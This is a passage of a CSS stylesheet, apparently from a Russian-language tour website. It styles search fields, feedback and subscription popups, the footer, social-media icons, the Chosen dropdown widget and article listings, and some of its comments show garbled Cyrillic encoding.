	transition: opacity 0.3s;
	opacity: 0;
}
input[type='text']._search-top,
input[type='password']._search-top,
input[type='tel']._search-top,
input[type='date']._search-top,
input[type='number']._search-top,
input[type='email']._search-top,
input[type='url']._search-top,
input[type='search']._search-top {
	padding: 0.96rem 11.5rem 0.96rem 4.6rem;
	color: #183645;
}
input[type='text']._search-top:-moz-placeholder,
input[type='password']._search-top:-moz-placeholder,
input[type='tel']._search-top:-moz-placeholder,
input[type='date']._search-top:-moz-placeholder,
input[type='number']._search-top:-moz-placeholder,
input[type='email']._search-top:-moz-placeholder,
input[type='url']._search-top:-moz-placeholder,
input[type='search']._search-top:-moz-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top:-ms-input-placeholder,
input[type='password']._search-top:-ms-input-placeholder,
input[type='tel']._search-top:-ms-input-placeholder,
input[type='date']._search-top:-ms-input-placeholder,
input[type='number']._search-top:-ms-input-placeholder,
input[type='email']._search-top:-ms-input-placeholder,
input[type='url']._search-top:-ms-input-placeholder,
input[type='search']._search-top:-ms-input-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top::-webkit-input-placeholder,
input[type='password']._search-top::-webkit-input-placeholder,
input[type='tel']._search-top::-webkit-input-placeholder,
input[type='date']._search-top::-webkit-input-placeholder,
input[type='number']._search-top::-webkit-input-placeholder,
input[type='email']._search-top::-webkit-input-placeholder,
input[type='url']._search-top::-webkit-input-placeholder,
input[type='search']._search-top::-webkit-input-placeholder {
	color: #0d85b1;
}


/* ����� ��������? */
.popup.error_tracer_form {
	left:50%;
	margin-left:5rem;
	width: 56rem;
	top: 13rem;
}
.error_tracer_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.error_tracer_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
#error_tracer_str {
	background: #c9d741;
	color:#000;
}

/* �������� ����� ������ */
.popup.feedback_form {
	width: 56rem;
	top: 13rem;
	border-radius: 1rem;
	padding: 2.8rem;
	margin-left:-29.5rem;
}
.feedback_contacts_inputs div, .feedback_contacts div {
	float: left;
	width: 49%;
	margin-top: 1rem;
}
.feedback_contacts div {
	font-size:1.4rem;
}
.feedback_contacts_inputs div._first, .feedback_contacts div._first {
	margin-right: 1rem;
}
.feedback_form.logged .feedback_contacts_inputs {
	display:none;
}
.feedback_form .feedback_contacts {
	display:none;
}
.feedback_form.logged .feedback_contacts {
	display:block;
}
.feedback_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.feedback_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
.feedback_form input[type=submit] {
	margin-top: 1.2rem;
	padding: 1rem 6rem;
}
.feedback_form.logged .captcha {
	display: none;
}

/* ������� ������ */
.view-header._plashka-open .feedback_form, .view-header._plashka-open .error_tracer_form {
	position: fixed;
	top: 4.5rem;
}
.plashka_enter .header_item-name { display:none; }
.plashka_menu {
	position: absolute;
	top: 1.8rem;
	right: 32.7rem;
}
.plashka_menu a {
	display: inline-block;
	vertical-align: middle;
	padding: 0.3rem 1rem;
	font-size: 1.4rem;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-weight: normal;
	line-height: 1.7rem;
	text-decoration: none;
}
.plashka_menu a.bordered {
	border: 1px solid #d5e5eb;
	border-top-color: transparent;
	border-bottom-color: transparent;
}



/* �������� ������ */
.contact_top {
	display: inline-block;
	box-sizing: border-box;
	background: url(/img/svg/phone.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	float: right;
	margin: 0;
	padding-left: 4.5rem;
	vertical-align: top;
	color: #00a3e5;
	min-width:42.2rem;
}
.contact_top span {
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2.4rem;
}
.contact_top .sep {
	display: inline-block;
	height: 2rem;
	margin: 0 1.4rem 0 1.2rem;
	border-left: 1px solid #00a3e5;
}
.contact_top .comment {
	margin-top: 0.2rem;
	margin-left: -2rem;
	text-align: right;
	letter-spacing: -0.028rem;
	font-size: 1.4rem;
}
.contact_top a {
	color: #00a3e5;
}
.contact_top a:hover {
	color: #c9d741;
}
.contact_top .comment div {
	font-size: 1.2rem;
	float:left;
}
.contact_top .comment div.tel_comment2 {
	float:right;
}
.contact_top ._watsapp {
	display:block;
	text-decoration:none;
	margin-left: -4.5rem;
	padding-left: 4.5rem;
	background: url(/img/svg/whatsapp.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	
}
.contact_top ._watsapp a {
	text-decoration:none;
}

/* ����� ������ */
select._search-top {
	width: 17.1rem;
}
.header_item._search .chosen-container {
	width: 17.1rem !important;
}




.overlay {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}
.popup.subscribe_panel {
	width:65rem;
	height:30rem;
	background: none;
	background-repeat:no-repeat;

	background-image:url(/img/subscribe/bg.png);
	background-size:65rem 30rem;
	/*background-image:url(/img/subscribe/bg_winter.png);
	background-size:64.6rem 26.6rem;*/
	background-position:bottom center;

	border-radius: 0;
	border: 0;
	padding: 0;
	position:fixed;
	top:50%;
	margin-top:-15rem;
	right:50%;
	margin-right:-32.5rem;
	color:#fff;
}
.popup.subscribe_panel._tour {
	background-image:url(/img/subscribe/bg_tour.png);
	background-size:65rem 30rem;
}
.popup.subscribe_panel .title {
	border-bottom: 0;
	padding-bottom: 0;
	margin: 7.8rem 0 1rem 0;
	font-size: 2.5rem;
	font-weight: bold;
	line-height: 2.8rem;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
}
.popup.subscribe_panel  .close {
	display: block;
	width: auto;
	height: auto;
	background: none;
	position: static;
	color:#fff;
	text-decoration:none;
}
.popup.subscribe_panel  .close:hover {
	text-decoration:underline;
}
.popup.subscribe_panel form {
	margin:1rem 9.5rem 0 9.5rem;
}
.popup.subscribe_panel .b-input {
	width:14rem;
	float:left;
	margin-right:1rem;
	height:3.3rem;
}
.popup.subscribe_panel .buttons, .popup.subscribe_panel .waiting {
	float:left;
}
.popup.subscribe_panel .waiting {
	padding:0.2rem 0.5rem;
	width:15rem;
}
.popup.subscribe_panel .buttons_btn-field {
	width:16rem;
}
.popup.subscribe_panel .b-input input {
	background:#fff;
}
.popup.subscribe_panel .error {
	text-align:left;
	margin-top:0.3rem;
	height:1.2rem;
}
/** HEADER FINISH **/

/** FOOTER STRAT **/
/* ����� �������� ����� */
.subscription_form_bottom input[type="submit"] {
	box-sizing: border-box;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	width: 2.2rem;
	height: 1.6rem;
	background: #fff url(/img/icons/mail_black.svg) no-repeat;
	background-size: 2.1rem, 1.5rem;
	position: absolute;
	top: 1.2rem;
	left: 18.5rem;
	border:0;
}
.subscription_form_bottom input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat;
	background-size: 1.6rem, 1.1rem;
}
.subscription_form_bottom .error {
	position:absolute;
	padding-top:0.3rem;
}
.subscription_form_bottom input[type="email"] {
	width: 100%;
	padding: 0.95rem 1.5rem 0.96rem 1.5rem;
	border-color: #283946;
}

.new-advantages {
	*zoom: 1;
	padding: 2.5rem 0 2rem;
	background: #00a3e5 url('/img/footer-bears.png') no-repeat left bottom;
}
.new-advantages:before,
.new-advantages:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages:after {
	clear: both;
}
.new-advantages ._item {
	*zoom: 1;
	float: left;
	box-sizing: border-box;
	padding: 0 3rem;
	width: 33.3%;
	vertical-align: top;
	color: white;
}
.new-advantages ._item:before,
.new-advantages ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages ._item:after {
	clear: both;
}
.new-advantages ._item ._photo {
	float: left;
	width: 8.6rem;
	height: 8.6rem;
	margin-top: 2rem;
	margin-right: 1rem;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 50%;
}
.new-advantages ._item ._content {
	float: left;
	width: 25.4rem;
}
.new-advantages ._item ._content ._baloon {
	position: relative;
	width: 25.4rem;
	height: 8.1rem;
	background: url('/img/footer-baloon.png') no-repeat center top;
	background-size: contain;
}
.new-advantages ._item ._content ._text {
	font-size: 1.8rem;
	position: absolute;
	top: 1rem;
	left: 3rem;
	width: 21rem;
}
.new-advantages ._item ._content ._person {
	font-size: 1.2rem;
	margin: 0.5rem 0 0 2rem;
	opacity: 0.5;
	width: 25.4rem;
}


.footer {
	margin: 1.8rem 0 0;
}
.footer._en {
	margin-top: 0;
	margin-bottom: 1.9rem;
}
.footer._first {
	margin-bottom: 1.9rem;
}
.footer_row._terms {
	position: relative;
	margin-top: 2.8rem;
	padding: 2rem 0;
	text-align: center;
	color: #888888;
	font-size: 1.1rem;
}
.footer_row._terms a {
	color: #888888;
}
.footer_row._terms a:hover,
.footer_row._terms a:active {
	color: #c9d741;
}
.footer_row._terms:before {
	width: 3.7rem;
	height: 7.1rem;
	background-size: 3.7rem, 7.1rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/turist.png');
	background-repeat: no-repeat;
	position: absolute;
	right: 21.2rem;
	bottom: 0;
	content: '';
}
.footer_col {
	vertical-align: top;
	float: right;
	width: 22rem;
}
.footer_col._menu {
	width: 58rem;
	float: left;
}


.footer_item {
	display: inline-block;
}
.footer_item._pay-title {
	margin-right: 2rem;
	font-size: 1.2rem;
	font-weight:bold;
	vertical-align: top;
}
.footer_item._pay-imgs {
	vertical-align: middle;
}
.footer_item._pay-imgs img {
	max-height:7rem;
}
.footer_item._pay-imgs._shs { max-width:43rem; }
.footer_shs_title {
	width:13rem;
	margin-left:2.5rem;
	font-size:1.2rem;
	font-weight:bold;
}
.footer_shs {
	width:16rem;
	margin-left:2.5rem;
	font-size:1.2rem;
}


.footer_item-img {
	margin-right: 1.5rem;
	vertical-align: middle;
}
.footer_item-img:last-child {
	margin-right: 0;
}
.footer_item-img._master {
	width: 3.4rem;
	height: 2rem;
}
.footer_item-img._yandex {
	width: 5.3rem;
	height: 2.3rem;
}
.footer_item-img._wmoney {
	width: 6.6rem;
	height: 1.7rem;
}
.footer_item._design {
	position: relative;
	padding-right: 5.7rem;
	text-transform: uppercase;
	color: #888888;
	font-family: 'ITCAvantGardeGothicMedium', sans-serif;
	font-size: 1.2rem;
	text-align: right;
	vertical-align: middle;
	top:2.4rem;
}
.footer_item._design a {
	color: #000000;
}
.footer_item._design a:hover,
.footer_item._design a:active {
	color: #c9d741;
}
.footer_item._design:after {
	width: 4.5rem;
	height: 4.5rem;
	background-size: 4.5rem, 4.5rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/icons_praim.jpg');
	background-repeat: no-repeat;
	position: absolute;
	top: -1rem;
	right: 0;
	content: '';
}
.footer_item._design a {
	text-decoration: none;
}

.footer_row._terms .footer_go_mobile {
	position:absolute;
	display:block;
	right:0;
	top:1.5rem;
	font-size:1.2rem;
	color:#00a3e5;
	cursor: pointer;
	text-decoration:underline;
}
.footer_row._terms .footer_go_mobile:hover {
	text-decoration:none;
}

.footer-menu {
	*zoom: 1;
}
.footer-menu:before,
.footer-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.footer-menu:after {
	clear: both;
}
.footer-menu_col {
	float: left;
	box-sizing: border-box;
	width: 33%;
}
.footer-menu_item {
	display: block;
	padding: 0.5rem 0 0.6rem;
}
.footer-menu_item-link {
	text-decoration: none;
	color: #183645;
	font-size: 1.3rem;
	transition: color 0.2s;
}
.footer-menu_item-link:hover {
	color: #00a3e5;
}
.footer-menu_item._title {
	margin-bottom: 1.8rem;
	padding: 0;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	text-decoration:none;
	color: #283946;
	font-size: 1.2rem;
}
a.footer-menu_item._title:hover {
	color:#C9D741;
}
.footer-social_row._title {
	margin-bottom: 2.6rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	font-size: 1.2rem;
	color: #283946;
}
.footer-phone {
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/call_red.svg');
	background-repeat: no-repeat;
	width: auto;
	height: auto;
	margin: 1rem 0 1.7rem;
	padding-left: 3.5rem;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	line-height: 2.7rem;
}
.footer-mail {
	font-size: 1.3rem;
}
.footer-mail a {
	color: #000000;
}
.footer-mail a:hover {
	color: #c9d741;
}
.footer-subscribe {
	position: relative;
	margin-top: 0.5rem;
}
.footer-social {
	margin-top:1rem;
}
.footer-social_item._ico {
	display: inline-block;
	margin-right: 0.9rem;
	vertical-align: top;
	width: 2.5rem;
	height: 2.5rem;
	position: relative;
}
.footer-social_item._ico:before,
.footer-social_item._ico:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: none no-repeat center;
	background-size: contain;
	opacity: 1;
	transition: opacity 0.3s;
}
.footer-social_item._ico:hover:after {
	opacity: 1;
}
.footer-social_item._ico:hover:before {
	opacity: 0;
}
.footer-social_item._ico:after {
	opacity: 0;
	z-index: 2;
}
.footer-social_item._ico:last-child {
	margin-right: 0;
}
.footer-social_item._ico._fb:before {
	background-image: url('/img/social/square/fb.svg');
}
.footer-social_item._ico._fb:after {
	background-image: url('/img/social/square/fb_hover.svg');
}
.footer-social_item._ico._vk:before {
	background-image: url('/img/social/square/vk.svg');
}
.footer-social_item._ico._vk:after {
	background-image: url('/img/social/square/vk_hover.svg');
}
.footer-social_item._ico._tw:before {
	background-image: url('/img/social/square/tw.svg');
}
.footer-social_item._ico._tw:after {
	background-image: url('/img/social/square/tw_hover.svg');
}
.footer-social_item._ico._gp:before {
	background-image: url('/img/social/square/google.svg');
}
.footer-social_item._ico._gp:after {
	background-image: url('/img/social/square/google_hover.svg');
}
.footer-social_item._ico._yb:before {
	background-image: url('/img/social/square/yt.svg');
}
.footer-social_item._ico._yb:after {
	background-image: url('/img/social/square/yt_hover.svg');
}
.footer-social_item._ico._telegram:before {
	background-image: url('/img/social/square/telegram.svg');
}
.footer-social_item._ico._telegram:after {
	background-image: url('/img/social/square/telegram_hover.svg');
}
.footer-social_item._ico._rutube:before {
	background-image: url('/img/social/square/rutube.svg?1=6');
}
.footer-social_item._ico._rutube:after {
	background-image: url('/img/social/square/rutube_hover.svg?1=6');
}
/** FOOTER FINISH **/

/** CHOSEN START **/
.chosen-select {
	width: 100%;
}
.chosen-select-deselect {
	width: 100%;
}
.chosen-container {
	display: inline-block;
	font-size: 1.5rem;
	position: relative;
	vertical-align: middle;
	width: 100%;
}
.chosen-container .chosen-drop {
	background: #ffffff;
	border: 1px solid #acbbc3;
	border-top-color: transparent;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	margin-top: -1px;
	position: absolute;
	top: 100%;
	left: -9000px;
	z-index: 1060;
}
.chosen-container.chosen-with-drop .chosen-drop {
	left: 0;
	right: 0;
}
.chosen-container .chosen-results {
	color: #555555;
	margin: 0 0 5px 0;
	max-height: 24rem;
	padding: 0;
	position: relative;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	box-sizing: border-box;
}
.chosen-container .chosen-results li {
	display: none;
	line-height: 1;
	list-style: none;
	margin: 0;
	padding: 0 12px;
	height: 4rem;
	line-height: 4rem;
}
.chosen-container .chosen-results li em {
	background: #feffde;
	font-style: normal;
}
.chosen-container .chosen-results li.group-result {
	display: list-item;
	cursor: default;
	color: #999;
	font-weight: bold;
}
.chosen-container .chosen-results li.group-option {
	padding-left: 15px;
}
.chosen-container .chosen-results li.active-result {
	cursor: pointer;
	display: list-item;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container .chosen-results li.highlighted {
	background-color: #e0e9f1;
}
.chosen-container .chosen-results li.highlighted em {
	background: transparent;
}
.chosen-container .chosen-results li.disabled-result {
	display: list-item;
	color: #acbbc3;
}
.chosen-container .chosen-results .no-results {
	background: #eeeeee;
	display: list-item;
}
.chosen-container .chosen-results-scroll {
	background: white;
	margin: 0 4px;
	position: absolute;
	text-align: center;
	width: 321px;
	z-index: 1;
}
.chosen-container .chosen-results-scroll span {
	display: inline-block;
	height: 1;
	text-indent: -5000px;
	width: 9px;
}
.chosen-container .chosen-results-scroll-down {
	bottom: 0;
}
.chosen-container .chosen-results-scroll-down span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -4px -3px;
}
.chosen-container .chosen-results-scroll-up span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -22px -3px;
}
.chosen-container-single .chosen-single {
	background-color: transparent;
	border: 1px solid #acbbc3;
	border-radius: 5px;
	color: #555555;
	display: block;
	height: 3.8rem;
	overflow: hidden;
	line-height: 3.6rem;
	padding: 0 0 0 1.2rem;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
	box-sizing: border-box;
}
.chosen-container-single .chosen-single span {
	display: block;
	margin-right: 2.6rem;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container-single .chosen-single abbr {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 26px;
	top: 9px;
	width: 12px;
}
.chosen-container-single .chosen-single abbr:hover {
	background-position: right -11px;
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
	background-position: right 2px;
}
.chosen-container-single .chosen-single div {
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 1.8rem;
}
.chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 1rem;
	display: block;
	height: 100%;
	width: 100%;
	max-width: 10px;
}
.chosen-container-single .chosen-default {
	color: #acbbc3;
}
.chosen-container-single .chosen-search {
	margin: 0;
	padding: 3px 4px;
	position: relative;
	white-space: nowrap;
	z-index: 1000;
}
.chosen-container-single .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 100% -20px, #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	margin: 1px 0;
	padding: 4px 20px 4px 4px;
	width: 100%;
}
.chosen-container-single .chosen-drop {
	margin-top: -1px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
.chosen-container-single-nosearch .chosen-search {
	display: none;
}
.chosen-container-single-nosearch .chosen-search input {
	position: absolute;
	left: -9000px;
}
.chosen-container-multi .chosen-choices {
	background-color: #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topright: 0;
	-webkit-border-top-left-radius: 0;
	-moz-border-radius-topleft: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	cursor: text;
	height: auto !important;
	height: 1%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
}
.chosen-container-multi .chosen-choices li {
	float: left;
	list-style: none;
}
.chosen-container-multi .chosen-choices .search-field {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}
.chosen-container-multi .chosen-choices .search-field input {
	background: transparent !important;
	border: 0 !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #555555;
	height: 26px;
	margin: 0;
	padding: 4px;
	outline: 0;
}
.chosen-container-multi .chosen-choices .search-field .default {
	color: #999;
}
.chosen-container-multi .chosen-choices .search-choice {
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
	background-color: #eeeeee;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 100%);
	background-image: linear-gradient(to bottom, white 0%, #eeeeee 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	color: #333333;
	cursor: default;
	line-height: 13px;
	margin: 6px 0 3px 5px;
	padding: 3px 20px 3px 5px;
	position: relative;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 4px;
	top: 5px;
	width: 12px;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
	background-position: right -11px;
}
.chosen-container-multi .chosen-choices .search-choice-focus {
	background: #d4d4d4;
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
	background-position: right -11px;
}
.chosen-container-multi .chosen-results {
	margin: 0 0 0 0;
	padding: 0;
}
.chosen-container-multi .chosen-drop .result-selected {
	display: none;
}
.chosen-container-active.chosen-with-drop .chosen-single {
	border-bottom: 1px solid transparent;
	border-radius: 5px 5px 0 0;
	background-color: #ffffff;
}
.chosen-container-active.chosen-with-drop .chosen-single div {
	background: transparent;
	border-left: none;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -18px 7px;
}
.chosen-container-active .chosen-choices {
	border: 1px solid rgba(82, 168, 236, 0.8);
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
}
.chosen-container-active .chosen-choices .search-field input {
	color: #111 !important;
}
.chosen-disabled {
	cursor: default;
	opacity: 0.5 !important;
}
.chosen-disabled .chosen-single {
	cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
	cursor: default;
}
.chosen-rtl {
	text-align: right;
}
.chosen-rtl .chosen-single {
	padding: 0 8px 0 0;
	overflow: visible;
}
.chosen-rtl .chosen-single span {
	margin-left: 26px;
	margin-right: 0;
	direction: rtl;
}
.chosen-rtl .chosen-single div {
	left: 7px;
	right: auto;
}
.chosen-rtl .chosen-single abbr {
	left: 26px;
	right: auto;
}
.chosen-rtl .chosen-choices .search-field input {
	direction: rtl;
}
.chosen-rtl .chosen-choices li {
	float: right;
}
.chosen-rtl .chosen-choices .search-choice {
	margin: 6px 5px 3px 0;
	padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
	background-position: right top;
	left: 4px;
	right: auto;
}
.chosen-rtl.chosen-container-single .chosen-results {
	margin: 0 0 4px 4px;
	padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results .group-option {
	padding-left: 0;
	padding-right: 15px;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
	border-right: none;
}
.chosen-rtl .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -28px -20px, #ffffff;
	direction: rtl;
	padding: 4px 5px 4px 20px;
}
/** CHOSEN FINISH **/

/** SS START **/
.ss {
	border-top: 1px solid #e6f1f5;
	margin-top: 1.4rem;
	margin-bottom: 3rem;
	padding-top: 1.2rem;
}
.ss:before,
.ss:after {
	display: table;
	content: '';
	line-height: 0;
}
.ss:after {
	clear: both;
}

.ss_title {
	font-size: 1.4rem;
}
.ss .items {
	margin-top: 1.6rem;
}
.ss .items a {
	display: block;
	width: 4.3rem;
	height: 4.3rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss .items a:last-child {
	margin-right: 0;
}
.ss .items a._fb {
	background-image: url(/img/social/fb.svg);
}
.ss .items a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss .items a._odn {
	background-image: url(/img/social/odn.svg);
}
.ss .items a._yandex {
	background-image: url(/img/social/yandex.png);
}
.ss .items a._google {
	background-image: url(/img/social/gplus.svg);
}
.footer-social_item._ico._inst:before {
	background-image: url(/img/social/square/instagram.svg);
}
.footer-social_item._ico._inst:after {
	background-image: url(/img/social/square/instagram_hover.svg);
}
.widget-share_social-item._facebook {
	background-image: url(/img/social/fb.svg);
}
.widget-share_social-item._twitter {
	background-image: url(/img/social/tw.svg);
}
.widget-share_social-item._vkontakte {
	background-image: url(/img/social/vk.svg);
}
.widget-share_social-item._google {
	background-image: url(/img/social/gplus.svg);
}
.widget-share_social-item._odn {
	background-image: url(/img/social/odn.svg);
}
.widget-share_social-item._mailruapi {
	background-image: url(/img/social/mru.svg);
}
.widget-share_social-item._yandex {
	background-image: url(/img/social/yandex.png);
}
.widget-share_social-item._rutube {
	background-image: url(/img/social/rutube.svg);
	border-radius: 2.1rem;
}
/** SS FINISH **/



cite, aside {
	display:block;
	font-style: normal;
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:1.6rem;
	width:45rem;
	margin:0 auto;
	text-align:center;
	clear:both;
}
cite:before, aside:before {
	display:block;
	content:'\201C';
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:5.6rem;
	line-height:1.6rem;
	text-align:center;
	font-weight:bold;
	margin-top:3rem;
	clear:both;
}
aside:before {
	content:'\0427\0438\0442\0430\0439\0442\0435  \0442\0430\043a\0436\0435';
	font-size:2.6rem;
}
cite:after, aside:after {
	display:block;
	content:' ';
	width:30rem;
	margin:1rem auto;
	border-bottom:1px solid #000;
	clear:both;
}
.tableOfContents {
	background-color: #f4f9fb;
	padding:1.4rem 2rem;
	width:30rem;
	margin-left: auto;
	margin-right: 0;
}
.tableOfContents strong {
	font-size:1.6rem;
}
.tableOfContents a {
	color:#183645;
	display:block;
}
.tableOfContents a._h1 {
	font-size:1.4rem;
	font-weight:bold;
}
.tableOfContents a._h2 {
	font-size:1.4rem;
	padding-left:2rem;
}
.tableOfContents a._h3 {
	font-size:1.2rem;
	padding-left:4rem;
}
.tableOfContents a._h4 {
	font-size:1.2rem;
	padding-left:6rem;
}

.tour_tel800 {
	text-align:right;
}
.tour_tel800 ._txt {
	text-align:right;
	display:inline-block;
	line-height:1.4rem;
}
.tour_tel800 .sep {
	border-left-color:transparent;
}

.other_articles {
	display:block;
	width:22.4rem;
	margin:1.5rem 3rem 1.5rem 0;
	float:left;
	height:25rem;
	vertical-align:bottom;
	text-align:center;
}
.other_articles:nth-child(5n) {
	margin-right:0;
}
.other_articles ._image {
	width:22.4rem;
	height:14rem;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
	margin-bottom:1rem;
}
.other_articles._lessons {
	width:28.6rem;
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(5n) {
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(4n) {
	margin-right:0;
}
.other_articles._lessons ._image {
	width:28.6rem;
	height:16rem;
	position:relative;
}
